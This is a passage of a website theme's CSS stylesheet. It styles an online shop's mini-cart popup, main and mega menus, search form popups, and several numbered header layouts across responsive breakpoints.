  font-weight: bold;

  font-size: 13px;

  border-radius: 0;
}

#mini-cart .total-count {
  padding: 3px 10px;

  border-bottom: solid 1px #e6ebee;
}

#mini-cart .total-count a {
  color: #474747;
}

#mini-cart .total-count a:hover {
  text-decoration: underline !important;
}

#mini-cart li .product-details {
  margin: 15px 0 2px;
}

#mini-cart li .product-details a {
  color: inherit !important;

  width: calc(100% - 80px);

  line-height: 19px;
}

#mini-cart li .quantity {
  font-weight: normal !important;

  font-size: 13px !important;
}

#mini-cart li .quantity .amount {
  font-weight: normal !important;

  font-size: 13px !important;
}

#mini-cart li .product-image {
  float: right !important;

  margin-right: 0;

  width: 80px !important;
}

#mini-cart li .product-image img {
  width: 80px !important;
}

#mini-cart li .remove-product {
  z-index: 3;

  text-align: center !important;

  font-size: 11px;

  top: -18px !important;

  right: -3px !important;

  width: 20px !important;

  height: 20px !important;

  background-color: #fff;

  color: #474747 !important;

  border-radius: 100%;

  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);

  line-height: 20px;
}

#mini-cart li:not(.empty) {
  padding: 15px 10px !important;

  border-bottom: 1px solid #e6ebee !important;
}

#mini-cart .widget_shopping_cart .total {
  padding: 15px 10px 25px;

  text-align: left;

  text-transform: uppercase;

  color: #474747;
}

#mini-cart .widget_shopping_cart .total .amount {
  float: right;

  font-size: 15px;

  font-weight: 700;

  color: inherit;
}

#mini-cart .widget_shopping_cart .buttons {
  padding: 0 10px 20px;
}

#mini-cart .widget_shopping_cart li.empty {
  font-weight: normal;
}

#mini-cart .buttons a {
  border: none;

  color: #fff;

  font-size: 12px;

  letter-spacing: 0.025em;

  text-transform: uppercase;

  padding: 14px 25px;

  border-radius: 2px;
}

#mini-cart.minicart-style1 .cart-popup {
  box-shadow: 0 5px 8px -5px rgba(0, 0, 0, 0.4);

  border-width: 1px;

  border-style: solid;
}

#header:not(.sticky-header) #mini-cart.minicart-style1 .cart-popup {
  top: calc(100% + 8px);
}

#mini-cart.minicart-style1 .cart-popup:before {
  content: "";

  position: absolute;

  border: 10px solid;

  border-color: transparent transparent #fff transparent !important;

  z-index: 3;

  right: 38.7px;

  top: -20px;
}

#mini-cart.minicart-style1 .cart-popup:after {
  content: "";

  position: absolute;

  border: 11px solid;

  border-color: transparent transparent #f0f0f0 transparent;

  right: 38px;

  top: -22px;
}

#mini-cart.minicart-style1 .cart-popup .widget_shopping_cart_content {
  margin-top: 0;
}

#mini-cart.minicart-style1 .product-image {
  border-color: #ededed;

  border-width: 1px;

  border-radius: 0;
}

#mini-cart.minicart-style1 .product-image img {
  border-radius: 0;
}

#mini-cart.minicart-style2 .buttons .checkout {
  float: none;

  width: 100% !important;
}

#mini-cart.minicart-style2 .buttons > a:first-child {
  display: none;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head,
#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head {
  padding-right: 28px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head::after,
#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head::after {
  content: "\f107";
}

#header:not(.sticky-header) #mini-cart.minicart-arrow {
  border: solid 1px #0082c2;

  background-color: #0694db;

  box-shadow: 0 5px 11px -2px rgba(0, 0, 0, 0.1);
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head {
  min-width: 79px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head {
  min-width: 74px;
}

/* Main Menu */
@media (max-width: 991px) {
  .main-menu-wrap {
    display: none;
  }
}

.main-menu-wrap .container {
  display: table;
}

.main-menu-wrap .menu-left,
.main-menu-wrap .menu-right {
  position: absolute;

  top: -2000px;

  -webkit-transform: translate3d(0, -10px, 0);

  -moz-transform: translate3d(0, -10px, 0);

  -ms-transform: translate3d(0, -10px, 0);

  -o-transform: translate3d(0, -10px, 0);

  transform: translate3d(0, -10px, 0);

  -webkit-transition: transform 0.3s ease 0s;

  -moz-transition: transform 0.3s ease 0s;

  transition: transform 0.3s ease 0s;
}

.main-menu-wrap .menu-left,
.main-menu-wrap .menu-right,
.main-menu-wrap .menu-center {
  display: table-cell;

  vertical-align: middle;
}

.main-menu-wrap .menu-left {
  text-align: left;
}

.main-menu-wrap .menu-right {
  padding-left: 10px;

  text-align: right;
}

.main-menu-wrap .menu-right #mini-cart {
  position: relative;

  /*display: none;*/

  margin-top: -16px;
}

.main-menu-wrap .menu-right #mini-cart.minicart-inline {
  margin-top: 3px;

  margin-left: 5px;
}

.main-menu-wrap .menu-right #mini-cart.minicart-box {
  margin-top: -30px;

  margin-left: 5px;
}

#header .main-menu-wrap .menu-right .searchform-popup {
  display: none;
}

#header .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  display: block;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform {
  display: none;

  border-width: 5px;

  border-radius: 25px;

  display: none;

  position: absolute;

  left: auto;

  right: -22px;

  top: 48px;

  z-index: 1002;

  /*width: 476px;*/

  width: 453px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform:before {
  display: block;

  left: auto;

  right: 27px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform input {
  padding: 0 15px 0 20px;

  width: 420px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform select,
#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  padding: 0 15px 0 10px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform button {
  padding: 0 20px 0 13px;
}

#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats {
  /*width: 288px + $searchform-extra-width;*/
}

#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 266px;
}

@media (max-width: 1159px) {
  #header .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 376px;
  }

  #header .main-menu-wrap .menu-right .searchform-popup .searchform input {
    width: 320px;
  }

  #header
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 190px;
  }
}

#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform {
  width: 406px;
}

#header.search-md
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  width: 350px;
}

#header.search-md
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 220px;
}

@media (max-width: 1159px) {
  #header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 346px;
  }

  #header.search-md
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 290px;
  }

  #header.search-md
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 160px;
  }
}

#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform {
  width: 356px;
}

#header.search-sm
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  width: 300px;
}

#header.search-sm
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 170px;
}

@media (max-width: 1159px) {
  #header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 296px;
  }

  #header.search-sm
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 240px;
  }

  #header.search-sm
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 110px;
  }
}

.sticky-header .main-menu-wrap .menu-left,
.sticky-header .main-menu-wrap .menu-right {
  position: static;

  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sticky-header .main-menu-wrap .logo img {
  -webkit-transform: scale(0.8);

  -moz-transform: scale(0.8);

  -ms-transform: scale(0.8);

  -o-transform: scale(0.8);

  transform: scale(0.8);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition: none !important;

  -moz-transition: none !important;

  transition: none !important;
}

.sticky-header .main-menu-wrap .hide-sticky-content .menu-custom-content {
  display: none;
}

.sticky-header .main-menu-wrap .menu-right {
  min-width: 95px;

  /*#mini-cart {
 display: inline-block;
 }*/
}

#header.sticky-header .main-menu-wrap .menu-right .searchform-popup {
  display: inline-block;
}

.main-menu-wrap .mega-menu > li.menu-item > a,
.main-menu-wrap .mega-menu > li.menu-item > h5 {
  padding: 10px 13px;
}

.main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > a,
.main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > h5 {
  margin-bottom: -3px;

  padding-bottom: 13px;
}

.main-menu-wrap #main-menu .mega-menu .menu-custom-block {
  padding: 0;

  margin: 0;

  /*a,
 span {
 padding: 10px 13px 9px;
 }*/
}

.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
  top: -5px;
}

#main-menu {
  position: relative;
}

@media (max-width: 480px) {
  #main-menu {
    display: inline !important;
  }
}

#main-menu .mega-menu {
  border-radius: 6px;
}

@media (max-width: 991px) {
  #main-menu .mega-menu {
    display: none;
  }
}

#header .header-main .container #main-menu .mega-menu {
  text-align: left;

  background: transparent;
}

#header .header-main .container #main-menu .mega-menu > li.menu-item {
  margin: 1px 2px 1px 0;
}

#main-menu.centered .menu-center {
  text-align: center;
}

#main-menu.centered .mega-menu {
  text-align: center;

  margin-left: auto;

  margin-right: auto;

  display: inline-block;

  vertical-align: middle;
}

#main-menu.centered .mega-menu > li.menu-item {
  margin: 0 1px;
}

.header-center.show-menu-search #main-menu {
  padding-left: 45px;
}

@media (max-width: 991px) {
  .header-center.show-menu-search #main-menu {
    padding-left: 0;
  }
}

.header-left.show-menu-search #main-menu {
  padding-left: 50px;
}

@media (max-width: 991px) {
  .header-left.show-menu-search #main-menu {
    padding-left: 0;
  }
}

#main-menu .menu-custom-block {
  padding: 10px 0 9px;

  line-height: 21px;

  font-weight: 600;

  font-size: 0.8571em;

  margin-left: -10px;
}

#main-menu .menu-custom-block a,
#main-menu .menu-custom-block span {
  display: inline-block;

  padding: 0 15px;

  position: relative;

  font-weight: 700;
}

#main-menu .menu-custom-block .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: absolute;

  top: -14px;

  right: 10px;

  margin-left: 10px;
}

#main-menu .menu-custom-block .tip.hot {
  background-color: #eb2771;
}

#main-menu .menu-custom-block .tip.hot .tip-arrow:before {
  color: #eb2771;
}

#main-menu .menu-custom-block .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  font-style: normal;

  position: absolute;

  width: auto;

  height: auto;

  margin: auto;

  top: auto;

  bottom: -3px;

  content: "\f125";

  left: 2px;

  text-align: right;
}

#main-menu .menu-custom-block .fa {
  text-align: center;
}

#main-menu .menu-custom-block .fa,
#main-menu .menu-custom-block .avatar {
  margin-right: 5px;
}

#main-menu .menu-custom-block .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

@media (max-width: 991px) {
  #header .contact-gap {
    display: none;
  }
}

@media (max-width: 767px) {
  #header .header-top {
    display: none;
  }

  #header .header-contact {
    display: none;
  }

  #header .switcher-wrap {
    display: none;
  }

  #header .gap {
    display: none;
  }
}

@media (max-width: 480px) {
  #header .header-main .container {
    display: block;

    padding-top: 28px;

    padding-bottom: 15px;
  }

  #header .header-main .container > *:not(.porto-tooltip) {
    display: inline !important;

    padding: 0 !important;

    position: static !important;
  }

  #header .header-main .container > *:not(.porto-tooltip) #main-menu {
    display: inline;

    position: static;
  }
}

#main-toggle-menu {
  position: relative;
}

@media (max-width: 991px) {
  #main-toggle-menu {
    overflow: hidden;
  }
}

#main-toggle-menu .menu-title {
  color: #fff;

  cursor: pointer;

  background: #303030;

  font-size: 0.8571em;

  font-weight: 700;

  line-height: 20px;

  padding: 10px 15px;

  margin: 0;

  text-transform: uppercase;

  position: relative;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

#main-toggle-menu .menu-title:hover {
  background-color: #555;
}

#main-toggle-menu .menu-title .toggle {
  display: inline-block;

  font-family: "FontAwesome";

  margin: 0 5px 0 0;

  padding: 0;
}

#main-toggle-menu .menu-title .toggle:before {
  content: "\f0c9";
}

#main-toggle-menu .toggle-menu-wrap {
  display: none;

  position: absolute;

  left: 0;

  top: 100%;

  width: 100%;

  background: #fff;

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.4);

  z-index: 1001;
}

#main-toggle-menu .toggle-menu-wrap > ul {
  border-bottom: 5px solid #303030;
}

#main-toggle-menu.closed .toggle-menu-wrap {
  display: none;
}

#main-toggle-menu.show-always .menu-title {
  background: #303030;

  cursor: default;
}

#main-toggle-menu.show-always .toggle-menu-wrap {
  height: auto !important;

  display: block !important;
}

#main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.right-sidebar #main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

#header .mobile-toggle {
  cursor: pointer;

  width: 40px;

  height: 40px;

  line-height: 40px;

  text-align: center;

  display: none;

  font-size: 1.2857em;

  vertical-align: middle;
}

@media (max-width: 991px) {
  #header .mobile-toggle {
    display: inline-block;
  }
}

@media (max-width: 480px) {
  #header .mobile-toggle {
    position: absolute;

    left: 5px;

    top: 1px;
  }
}

.header-extra-info {
  list-style: none;

  margin: 0;

  *zoom: 1;
}

.header-extra-info:before,
.header-extra-info:after {
  content: " ";

  display: table;
}

.header-extra-info:after {
  clear: both;
}

.header-extra-info li {
  text-align: left;

  float: left;

  margin-left: 25px;
}

#header.logo-overlay-header .overlay-logo {
  display: none;
}

@media (min-width: 992px) {
  #header.logo-overlay-header .overlay-logo {
    display: inline-block;

    position: absolute;

    top: 0;

    z-index: 1;

    opacity: 1;
  }

  #header.logo-overlay-header .overlay-logo-transition {
    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;
  }

  #header.logo-overlay-header .logo {
    opacity: 0;

    -webkit-transform: translate3d(87px, 0, 0);

    -moz-transform: translate3d(87px, 0, 0);

    -ms-transform: translate3d(87px, 0, 0);

    -o-transform: translate3d(87px, 0, 0);

    transform: translate3d(87px, 0, 0);
  }

  #header.logo-overlay-header .logo-transition {
    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;
  }

  #header.logo-overlay-header.sticky-header .overlay-logo {
    opacity: 0;

    top: -90px;
  }

  #header.logo-overlay-header.sticky-header .logo {
    opacity: 1;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);
  }
}

#menu-main-menu #mini-cart {
  right: auto;
}

#menu-main-menu #mini-cart.minicart-arrow,
#menu-main-menu #mini-cart.minicart-arrow-alt,
#header.sticky-header #menu-main-menu #mini-cart.minicart-arrow,
#header.sticky-header #menu-main-menu #mini-cart.minicart-arrow-alt {
  margin: 0 !important;
}

@media (min-width: 992px) {
  #header.header-separate .header-main {
    -webkit-transition: none;

    -moz-transition: none;

    transition: none;
  }

  #header.header-separate .header-main .logo img {
    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);
  }
}

@media (max-width: 991px) {
  #header.header-5 .header-main .container .header-left,
  #header.header-5 .header-main .container .header-center {
    display: inline-block;
  }
}

@media (max-width: 991px) {
  #header.header-7 .header-main .container .header-left {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-corporate .header-main .container .header-right {
    padding-left: 20px;
  }

  #header.header-corporate
    .header-main
    .container
    .header-right
    .searchform-popup {
    margin-right: 0;
  }

  #header.header-corporate .searchform {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

    width: auto;
  }

  #header.header-corporate .searchform input,
  #header.header-corporate .searchform select,
  #header.header-corporate .searchform button {
    height: 34px;

    line-height: 34px;
  }

  #header.header-corporate .searchform .selectric .label {
    height: 34px;

    line-height: 36px;
  }

  #header.header-corporate .searchform input {
    border: none;

    padding: 0 12px;

    width: 140px;
  }

  #header.header-corporate .searchform select {
    border-left: 1px solid #ccc;

    padding-left: 5px;

    margin-right: -3px;
  }

  #header.header-corporate .searchform .selectric {
    border-left: 1px solid #ccc;
  }

  #header.header-corporate .searchform .selectric .label {
    padding-left: 5px;

    margin-right: -3px;
  }

  #header.header-corporate .searchform button {
    padding: 0 13px;
  }
}

#header.header-corporate .share-links {
  margin-top: 0;

  margin-bottom: 0;
}

#header.header-corporate .share-links a {
  width: 30px;

  height: 30px;

  border-radius: 30px;

  margin: 0 2px;

  overflow: hidden;

  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);

  -webkit-transition: all 0.2s ease 0s;

  -moz-transition: all 0.2s ease 0s;

  transition: all 0.2s ease 0s;

  font-size: 14px;

  color: #333;

  background-color: #fff;
}

#header.header-corporate .share-links a:hover {
  color: #fff;
}

@media (max-width: 991px) {
  #header.header-10 .header-right-top,
  #header.header-10 .header-right-bottom {
    display: inline;
  }

  #header.header-10 .share-links {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-10 .header-main .container .header-left,
  #header.header-10 .header-main .container .header-center,
  #header.header-10 .header-main .container .header-right {
    padding-top: 15px;

    padding-bottom: 15px;
  }

  #header.header-10 .header-main .container .header-right-bottom {
    margin-top: 10px;
  }

  #header.header-10 .header-main.sticky .header-right-top {
    display: none;
  }

  #header.header-10 .header-main.sticky .container .header-right-bottom {
    margin-top: 0;
  }

  #header.header-10 .header-contact {
    margin: 0 0 4px;
  }

  #header.header-10 .searchform {
    margin-bottom: 4px;

    margin-left: 15px;
  }

  #header.header-10 #mini-cart {
    margin: 0 0 0 15px;
  }
}

#header.header-corporate:not(.header-10) .header-main .searchform-popup,
#header.header-corporate:not(.header-10) .header-main #mini-cart {
  display: none;
}

@media (min-width: 768px) {
  #header.header-corporate:not(.header-10) .switcher-wrap {
    margin-right: 5px;
  }

  #header.header-corporate:not(.header-10) .block-inline {
    line-height: 50px;

    margin-bottom: 5px;
  }

  #header.header-corporate:not(.header-10) .header-left .block-inline {
    margin-right: 8px;
  }

  #header.header-corporate:not(.header-10) .header-left .block-inline > * {
    margin: 0 7px 0 0;
  }

  #header.header-corporate:not(.header-10) .header-right .block-inline {
    margin-left: 8px;
  }

  #header.header-corporate:not(.header-10) .header-right .block-inline > * {
    margin: 0 0 0 7px;
  }

  #header.header-corporate:not(.header-10) .share-links {
    line-height: 1;
  }
}

#header.header-corporate:not(.header-10) .header-top .welcome-msg {
  font-size: 1.15em;
}

#header.header-corporate:not(.header-10)
  .header-top
  #mini-cart.minicart-inline {
  font-size: 1em;
}

#header.header-corporate:not(.header-10)
  .header-top
  #mini-cart.minicart-inline:first-child {
  margin-left: 0;

  margin-right: 0;
}

@media (max-width: 991px) {
  #header.header-corporate:not(.header-10) .header-top .header-left > *,
  #header.header-corporate:not(.header-10) .header-top .header-right > * {
    display: none;
  }

  #header.header-corporate:not(.header-10)
    .header-top
    .header-left
    > .block-inline,
  #header.header-corporate:not(.header-10)
    .header-top
    .header-right
    > .block-inline {
    display: block;
  }

  #header.header-corporate:not(.header-10) .header-top .searchform-popup,
  #header.header-corporate:not(.header-10) .header-top #mini-cart {
    display: none;
  }

  #header.header-corporate:not(.header-10) .header-main .searchform-popup,
  #header.header-corporate:not(.header-10) .header-main #mini-cart {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  #header.header-11 .header-main .container .header-left,
  #header.header-12 .header-main .container .header-left,
  #header.header-11 .header-main.sticky .container .header-left,
  #header.header-12 .header-main.sticky .container .header-left,
  #header.header-11 .header-main .container .header-center,
  #header.header-12 .header-main .container .header-center,
  #header.header-11 .header-main.sticky .container .header-center,
  #header.header-12 .header-main.sticky .container .header-center,
  #header.header-11 .header-main .container .header-right,
  #header.header-12 .header-main .container .header-right,
  #header.header-11 .header-main.sticky .container .header-right,
  #header.header-12 .header-main.sticky .container .header-right {
    padding-top: 0;

    padding-bottom: 0;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5 {
    padding-top: 33px;

    padding-bottom: 24px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 15px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item,
  #header.header-12 .header-main #main-menu .mega-menu > li.menu-item {
    margin-top: 0;

    margin-bottom: 0;

    margin-right: 0;
  }

  #header.header-11 #main-menu .mega-menu > li.menu-item > a,
  #header.header-12 #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 #main-menu .mega-menu > li.menu-item > h5,
  #header.header-12 #main-menu .mega-menu > li.menu-item > h5 {
    border-radius: 0;

    padding-top: 38px;

    padding-bottom: 24px;

    margin-bottom: 0;
  }

  #header.header-11 #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-12 #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-11 #main-menu .mega-menu > li.menu-item > h5 .tip,
  #header.header-12 #main-menu .mega-menu > li.menu-item > h5 .tip {
    top: 20px;
  }

  #header.header-11 #main-menu .mega-menu .popup,
  #header.header-12 #main-menu .mega-menu .popup {
    margin-top: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide .popup,
  #header.header-12 #main-menu .mega-menu .wide .popup {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide .popup > .inner {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide.pos-left .popup,
  #header.header-12 #main-menu .mega-menu .wide.pos-left .popup,
  #header.header-11 #main-menu .mega-menu .wide.pos-right .popup,
  #header.header-12 #main-menu .mega-menu .wide.pos-right .popup,
  #header.header-11 #main-menu .mega-menu .wide.pos-left .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide.pos-left .popup > .inner,
  #header.header-11 #main-menu .mega-menu .wide.pos-right .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide.pos-right .popup > .inner {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .narrow .popup,
  #header.header-12 #main-menu .mega-menu .narrow .popup,
  #header.header-11 #main-menu .mega-menu .narrow.pos-left .popup,
  #header.header-12 #main-menu .mega-menu .narrow.pos-left .popup,
  #header.header-11 #main-menu .mega-menu .narrow.pos-right .popup,
  #header.header-12 #main-menu .mega-menu .narrow.pos-right .popup,
  #header.header-11 #main-menu .mega-menu .narrow .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow.pos-left .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow.pos-left .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow.pos-right .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow.pos-right .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow .popup > .inner > ul.sub-menu,
  #header.header-12 #main-menu .mega-menu .narrow .popup > .inner > ul.sub-menu,
  #header.header-11
    #main-menu
    .mega-menu
    .narrow.pos-left
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-12
    #main-menu
    .mega-menu
    .narrow.pos-left
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-11
    #main-menu
    .mega-menu
    .narrow.pos-right
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-12
    #main-menu
    .mega-menu
    .narrow.pos-right
    .popup
    > .inner
    > ul.sub-menu {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .narrow ul.sub-menu ul.sub-menu,
  #header.header-12 #main-menu .mega-menu .narrow ul.sub-menu ul.sub-menu {
    border-radius: 0;
  }
}

@media (min-width: 992px) {
  #header.header-12 .header-main.change-logo .share-links {
    margin-top: 8px;
  }
}

@media (min-width: 992px) {
  #header.header-12 .header-main .share-links {
    margin-top: 12px;
  }
}

@media (max-width: 991px) {
  #header.header-12 .header-main .share-links {
    margin-left: 0;
  }
}

@media (max-width: 480px) {
  #header.header-12 .header-main .share-links {
    display: none;
  }
}

#header.header-11 .searchform,
#header.header-15 .searchform,
#header.header-16 .searchform {
  margin-left: 15px;
}

@media (max-width: 991px) {
  #header.header-11 .share-links,
  #header.header-15 .share-links,
  #header.header-16 .share-links {
    display: none;
  }
}

@media (max-width: 991px) {
  #header.header-16 .share-links {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5 {
    padding-top: 36px;

    padding-bottom: 20px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 18px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover {
    margin-top: 0;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active
    > h5,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-width: 0;
  }

  #header.header-11 .header-main.change-logo .share-links {
    margin-top: 13px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item {
    margin-left: 0;

    margin-right: 0;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > h5 {
    padding-top: 62px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 44px;
  }

  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover {
    margin-top: 0;
  }

  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active
    > h5,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-width: 0;
  }

  #header.header-11 .share-links {
    margin-top: 36px;
  }
}

@media (max-width: 991px) {
  #header.header-13 .header-main .container .header-left {
    display: none;
  }
}

#header.header-17 .main-menu-wrap .menu-right {
  position: relative;

  top: auto;

  padding-left: 0;

  -webkit-transform: none;

  -moz-transform: none;

  -ms-transform: none;

  -o-transform: none;

  transform: none;
}

#header.header-17 .main-menu-wrap .menu-right #mini-cart,
#header.header-17 .main-menu-wrap .menu-right .searchform-popup {
  display: inline-block;
}

#header.header-17 .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  display: none;
}

#header.header-17 .main-menu-wrap .menu-right .searchform-popup .searchform {
  position: static;

  display: block;

  border-width: 0;

  border-radius: 0;

  box-shadow: none;

  width: 249px;

  background: rgba(0, 0, 0, 0.07);
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats {
  width: 369px;
}

@media (max-width: 1159px) {
  #header.header-17 .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 246px;
  }

  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats {
    width: 366px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform:before {
  display: none;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  fieldset {
  margin-right: 0;
}

